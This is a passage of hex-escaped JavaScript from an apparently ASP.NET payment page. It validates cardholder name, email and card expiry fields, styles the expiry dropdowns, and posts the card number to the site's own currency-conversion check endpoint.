1_CHNAME\x22)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpname\x20!=\x20null\x20&&\x20tmpname.value.length\x20<=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(compulsaryerrorvalue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20compulsaryerrorvalue;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(compulsaryerrorvalue);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_chkRememberMe\x22)\x20!=\x20null\x20&&\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_chkRememberMe\x22).checked\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mailrequired\x20=\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(mailrequired\x20==\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpmail\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpmail\x20!=\x20null\x20&&\x20tmpmail.value.length\x20<=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).focus();\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(compulsaryerrorvalue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20compulsaryerrorvalue;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(compulsaryerrorvalue);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblEmail\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x27ctl00$ContentPlaceHolder1$btnProcedi\x27\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20FancyBox();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnProcedi\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(\x27else\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckDateExpiry(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20dd,\x20mm,\x20yyyy,\x20expYearThreshold;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dd\x20=\x20today.format(\x22dd\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mm\x20=\x20today.format(\x22mm\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20yyyy\x20=\x20today.format(\x22yy\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//expYearThreshold\x20=\x2040;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expYearThreshold=55;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20expYearThreshold\x20=\x2040;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20!=\x20\x27\x27\x20&&\x20year\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09if\x20(month\x20<=\x200\x20||\x20month\x20>\x2012\x20||\x20year\x20>\x20expYearThreshold)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27MM\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20<=\x20mm\x20&&\x20year\x20<\x20yyyy\x20||\x20year\x20<\x20yyyy)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27YY\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20PAGINADIPAGAMENET\x20-\x2097\x20Begin\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidExpiryMonth(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20mm;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mm\x20=\x20today.format(\x22mm\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27m\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidExpiryYear(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20yyyy;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20yyyy\x20=\x20today.format(\x22yy\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27y\x27)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20PAGINADIPAGAMENET\x20-\x2097\x20End\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(document).ready(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20try\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20selectMM\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20\x27mm\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20yr\x20=\x20\x27aa\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20textCard\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectMM[0].text\x20=\x20month;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for\x20(i\x20=\x201;\x20i\x20<\x2013;\x20i++)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM[i]).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(selectMM.selectedIndex\x20==\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM[0]).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x20Changes\x20Starts\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(textCard).blur(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCCCheck(textCard);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x20Changes\x20Ends\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22font-style\x22,\x20\x22normal\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20selectYYYY\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectYYYY.style\x20=\x20\x22color:\x20#9EA1AC;font-style:italic;\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectYYYY[0].text\x20=\x20yr;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expYearThreshold=55;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for\x20(i\x20=\x201;\x20i\x20<\x20expYearThreshold;\x20i++)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY[i]).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(selectYYYY.selectedIndex\x20==\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY[0]).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22font-style\x22,\x20\x22normal\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20EmailLabel\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).html();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20catch\x20(e)\x20{\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20starEmail();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCCCheck(textCard);\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20starEmail()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($(\x22#ctl00_ContentPlaceHolder1_chkRememberMe\x22).is(\x22:checked\x22))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).html();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20String(txt);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20txt\x20+\x20\x27\x20*\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).text(txt);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).text(EmailLabel);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20DCCCheck(textCard)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20IsDCCEnabled\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_IsDCCFeatureEnabled\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(textCard\x20!=\x20null\x20&&\x20textCard.value.length\x20>\x200\x20&&\x20IsDCCEnabled\x20!=\x20null\x20&&\x20IsDCCEnabled\x20==\x20\x22True\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$.ajax({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type:\x20\x22POST\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20url:\x20\x27DCCAvailabilityCheck.aspx/DccValidation\x27,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data:\x20\x22{cardNumber:\x22\x20+\x20textCard.value\x20+\x20\x22}\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20contentType:\x20\x22application/json;\x20charset=utf-8\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2